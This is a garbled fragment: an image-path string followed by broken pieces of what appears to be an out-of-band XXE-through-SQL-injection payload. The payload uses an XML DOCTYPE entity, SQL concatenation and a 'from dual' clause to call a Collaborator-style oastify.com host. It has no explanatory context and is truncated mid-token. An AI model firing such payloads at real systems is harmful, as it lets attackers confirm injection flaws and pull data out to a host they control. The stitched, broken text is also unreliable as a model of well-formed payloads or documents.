
ml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!EN
9413p6dy0toi.oasti'||'fy.com/">%sslci;]>'),'/l') from dual)